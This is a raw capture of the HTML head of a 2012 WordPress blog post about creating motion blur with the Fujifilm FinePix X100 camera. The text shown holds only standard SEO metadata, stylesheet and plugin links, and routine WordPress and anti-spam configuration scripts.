

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://whiteknightpress.com/motion-blur-with-the-fujifilm-finepix-x100/
body_size: 33496
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" prefix="og: https://ogp.me/ns#">
	<!--<![endif]-->
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width" />
		<title>Motion Blur with the Fujifilm FinePix X100 - White Knight Press</title>
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://whiteknightpress.com/xmlrpc.php" />
		<link data-minify="1" href="https://whiteknightpress.com/wp-content/cache/min/1/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css?ver=1760538081" rel="stylesheet">
		<link data-minify="1" rel="stylesheet" href="https://whiteknightpress.com/wp-content/cache/min/1/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?ver=1760538081">
		<script data-minify="1" src="https://whiteknightpress.com/wp-content/cache/min/1/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js?ver=1760538081" defer></script>
				<!--[if lt IE 9]>
<script src="https://whiteknightpress.com/wp-content/themes/twentytwelve/js/html5.js" type="text/javascript"></script>
<![endif]-->
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"3b730bef81","_rest_nonce":"bcb65710ea","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/whiteknightpress.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":true,"host_url":"whiteknightpress.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"3b730bef81","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/whiteknightpress.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate6-v4.cleantalk.org\/pixel\/3e9effc5c44bca930c44debc12a51aeb.gif","data__email_check_before_post":1,"data__email_check_exist_post":1,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"318408f4afe359ed8a58bdaa3996c73da2c7be4c34de262502512eb02711e4ed","emailEncoderPassKey":"7d83d1b060932b74fa5ab864815963c3","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Today I continued experimenting with the Fujifilm FinePix X100 camera.  I decided to try purposely blurring an image to produce a sensation of motion.  I"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://whiteknightpress.com/motion-blur-with-the-fujifilm-finepix-x100/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Motion Blur with the Fujifilm FinePix X100 - White Knight Press" />
<meta property="og:description" content="Today I continued experimenting with the Fujifilm FinePix X100 camera.  I decided to try purposely blurring an image to produce a sensation of motion.  I" />
<meta property="og:url" content="https://whiteknightpress.com/motion-blur-with-the-fujifilm-finepix-x100/" />
<meta property="og:site_name" content="White Knight Press" />
<meta property="article:tag" content="motion blur" />
<meta property="article:section" content="Fujifilm FinePix X100" />
<meta property="og:updated_time" content="2015-06-11T14:51:59-04:00" />
<meta property="og:image" content="https://whiteknightpress.com/wp-content/uploads/2012/01/Eagle-Motion-Blur-1.jpg" />
<meta property="og:image:secure_url" content="https://whiteknightpress.com/wp-content/uploads/2012/01/Eagle-Motion-Blur-1.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="664" />
<meta property="og:image:alt" content="eagle figurine sharply focused against blue background" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2012-01-09T22:07:22-05:00" />
<meta property="article:modified_time" content="2015-06-11T14:51:59-04:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Motion Blur with the Fujifilm FinePix X100 - White Knight Press" />
<meta name="twitter:description" content="Today I continued experimenting with the Fujifilm FinePix X100 camera.  I decided to try purposely blurring an image to produce a sensation of motion.  I" />
<meta name="twitter:image" content="https://whiteknightpress.com/wp-content/uploads/2012/01/Eagle-Motion-Blur-1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Alex White" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://whiteknightpress.com/#person","name":"White Knight Press","logo":{"@type":"ImageObject","@id":"https://whiteknightpress.com/#logo","url":"https://whiteknightpress.com/wp-content/uploads/2014/07/logo.png","contentUrl":"https://whiteknightpress.com/wp-content/uploads/2014/07/logo.png","caption":"White Knight Press","inLanguage":"en-US","width":"280","height":"68"},"image":{"@type":"ImageObject","@id":"https://whiteknightpress.com/#logo","url":"https://whiteknightpress.com/wp-content/uploads/2014/07/logo.png","contentUrl":"https://whiteknightpress.com/wp-content/uploads/2014/07/logo.png","caption":"White Knight Press","inLanguage":"en-US","width":"280","height":"68"}},{"@type":"WebSite","@id":"https://whiteknightpress.com/#website","url":"https://whiteknightpress.com","name":"White Knight Press","publisher":{"@id":"https://whiteknightpress.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://whiteknightpress.com/wp-content/uploads/2012/01/Eagle-Motion-Blur-1.jpg","url":"https://whiteknightpress.com/wp-content/uploads/2012/01/Eagle-Motion-Blur-1.jpg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://whiteknightpress.com/motion-blur-with-the-fujifilm-finepix-x100/#webpage","url":"https://whiteknightpress.com/motion-blur-with-the-fujifilm-finepix-x100/","name":"Motion Blur with the Fujifilm FinePix X100 - White Knight Press","datePublished":"2012-01-09T22:07:22-05:00","dateModified":"2015-06-11T14:51:59-04:00","isPartOf":{"@id":"https://whiteknightpress.com/#website"},"primaryImageOfPage":{"@id":"https://whiteknightpress.com/wp-content/uploads/2012/01/Eagle-Motion-Blur-1.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://whiteknightpress.com/motion-blur-with-the-fujifilm-finepix-x100/#author","name":"Alex White","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ac0215f53699eadacb49a1e8b2ea40fe798e85f1dcdd5c4f41afa6e0a8af8a2a?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ac0215f53699eadacb49a1e8b2ea40fe798e85f1dcdd5c4f41afa6e0a8af8a2a?s=96&amp;d=mm&amp;r=g","caption":"Alex White","inLanguage":"en-US"},"sameAs":["https://www.whiteknightpress.com"]},{"@type":"BlogPosting","headline":"Motion Blur with the Fujifilm FinePix X100 - White Knight Press","datePublished":"2012-01-09T22:07:22-05:00","dateModified":"2015-06-11T14:51:59-04:00","articleSection":"Fujifilm FinePix X100, Photo Examples, Uncategorized","author":{"@id":"https://whiteknightpress.com/motion-blur-with-the-fujifilm-finepix-x100/#author","name":"Alex White"},"publisher":{"@id":"https://whiteknightpress.com/#person"},"description":"Today I continued experimenting with the Fujifilm FinePix X100 camera. \u00a0I decided to try purposely blurring an image to produce a sensation of motion. \u00a0I","name":"Motion Blur with the Fujifilm FinePix X100 - White Knight Press","@id":"https://whiteknightpress.com/motion-blur-with-the-fujifilm-finepix-x100/#richSnippet","isPartOf":{"@id":"https://whiteknightpress.com/motion-blur-with-the-fujifilm-finepix-x100/#webpage"},"image":{"@id":"https://whiteknightpress.com/wp-content/uploads/2012/01/Eagle-Motion-Blur-1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://whiteknightpress.com/motion-blur-with-the-fujifilm-finepix-x100/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="White Knight Press &raquo; Feed" href="https://whiteknightpress.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="White Knight Press &raquo; Comments Feed" href="https://whiteknightpress.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="White Knight Press &raquo; Motion Blur with the Fujifilm FinePix X100 Comments Feed" href="https://whiteknightpress.com/motion-blur-with-the-fujifilm-finepix-x100/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/whiteknightpress.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link data-minify="1" rel='stylesheet' id='simple_tooltips_style-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/plugins/simple-tooltips/zebra_tooltips.css?ver=1760538081' type='text/css' media='all' />
<link rel='stylesheet' id='shared-counts-css' href='https://whiteknightpress.com/wp-content/plugins/shared-counts/assets/css/shared-counts.min.css?ver=1.4.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://whiteknightpress.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://whiteknightpress.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.67_1762636722' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://whiteknightpress.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.67_1762636722' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='hsa-front-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/plugins/horizontal-scrolling-announcement/css/hsa_front.css?ver=1760538081' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=1760538081' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://whiteknightpress.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='parente2-style-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve/style.css?ver=1760538081' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='childe2-style-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve-child/style.css?ver=1760538081' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bootstrap5-css' href='https://whiteknightpress.com/wp-content/cache/min/1/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css?ver=1760538081' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tableStyle-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve-child/css/main.css?ver=1760538081' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='twentytwelve-fonts-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=1760538081' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='twentytwelve-style-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve-child/style.css?ver=1760538081' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='twentytwelve-block-style-css' href='https://whiteknightpress.com/wp-content/cache/min/1/wp-content/themes/twentytwelve/css/blocks.css?ver=1760538081' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css' href='https://whiteknightpress.com/wp-content/themes/twentytwelve/css/ie.css?ver=20240722' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fancybox-css' href='https://whiteknightpress.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-outer{background:#fff}#fancybox-content{background:#fff;border-color:#fff;color:inherit;}#fancybox-title,#fancybox-title-float-main{color:#fff}
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://whiteknightpress.com/wp-content/tablepress-combined.min.css?ver=87' type='text/css' media='all' />
<script type="text/javascript" src="https://whiteknightpress.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.67_1762636722" id="apbct-public-bundle_gathering.min-js-js" defer></script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.5" id="tp-tools-js" defer></script>
